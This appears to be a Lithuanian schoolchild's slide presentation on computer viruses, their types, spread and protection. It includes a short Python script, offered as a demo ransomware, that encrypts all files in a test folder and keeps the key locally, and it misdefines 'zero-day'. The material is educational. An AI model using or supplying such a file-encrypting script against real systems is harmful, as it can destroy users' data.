# Kompiuteriu virusai ir antivirusines programos

Gustas savickas 7A, Vlado Jurgučio progimnazija (2022)

# Turinys

- Kas yra virusas, ka jie daro?
- Kaip virusai dauginasi?
- Virusu tipai
- Kaip sukurti savo virusa
- Kaip apsisaugoti?
- Šaltiniai

## Kas yra virusas?

Virusas tai: iš esmės keiksminga programa,

PVZ: siekianti surinkti tavo informaciją, užšifroti tavo failus ir prašyti kriptovaliutos, kad juos atgautum.




### Kaip virusai dauginasi?

- Per internetą, pvz... Jeigu piratuoji programas, siuntiesi PDF, .docx, ZIP failus.
- Per USB atmintinės, DVD diskus.
- WiFi, Bluetooth, GSM ir kitus bevielius ryšius (Auka nebūtinai turi paspausti kažką, tai vadinama "zero-day")

#### **Computer Virus**

· Similar to a biological virus



Images from: www.colourbox.com

# Virusu tipai

- Ransomware Šis tipas užšifruos tavo failus ir prašys kriptovaliutos ar kitu paslaugu, kad atgautum juos.
- Trojan Šis tipas surinks tavo informacija, ja parduos arba pasinaudos banko kortelėmis.
- PUP Šios programos iš iš-esmės "nekenkia", tačiau jos visiškai nereikalingos ir turbūt renka tavo informaciją.
- Botnet Šis tipas surinks kompiuterių kolektyvą ir naudos kripto valiutos kasimui, išsius daug duomenų I viena svetainę, kad ji užstrigtu.
- Adware Šis tipas "suleis" papildom reklamų į svetaines sekdamas užsidirbti pinigų


### Sukurkime virusa!

Sukurkime "ransomware" typo virusą. Naudosime programavimo kalba "Python"

Tik tiek tereikia!

```
import os, sys
from cryptography.fernet import Fernet
aplankalas = 'test dir'
visi failai = []
def list files(base dir):
    global visi failai
    for entry in os.listdir(base dir):
        if entry == sys.argv[0] or entry == "key.key" or entry == "decrypt.py":
            continue
        if os.path.isdir(os.path.join(base dir, entry)):
            list_files(os.path.join(base_dir, entry))
        elif os.path.isfile(os.path.join(base dir, entry)):
            visi failai.append(os.path.join(base dir, entry))
key = Fernet.generate key()
list files(aplankalas)
with open("key.key", "wb") as keyfile:
    keyfile.write(key)
for file in visi failai:
    with open(file, "rb") as raw file:
        contents = raw file.read()
    enc_contents = Fernet(key).encrypt(contents)
    with open(file, "wb") as raw file:
        raw file.write(enc contents)
print("Užšifruoti failai:")
for names in visi failai:
    print("{}".format(names))
```

# Sukurto viruso poveikis:



labas!.txt - Notepad

File Edit Format View Help

gAAAAABjKJvHFINCIb\_nnp192dihlD\_R-dGtg4GMhOds-8fsLQYWQzgsXVYYu7Htk

# Čia yra nuotrauka prieš šifravimo!

nuotrauka.png
It appears that we don't support this file format.

# Kaip apsisaugoti?

- Naudoti "Windows Defender".
- Skenuoti kompiuterį kas savaitę su "Malwarebytes".
- Naudok savo smegeninės, jeigu rąšo kad "100% saugu", tai tikriausiai nėra.

Daugeli rekomenduoja pirkti antivirusines, kad apsaugotu tiesiogiai. Tačiau daugeli patys yra "PUP", tau turėtu užtekti "Malwarebytes Free" ir "Windows Defender".

# Šaltiniai:

- Informacija iš mano patirties
- Virusas chhajedji (GitHub)

# Ačiū už dėmesi!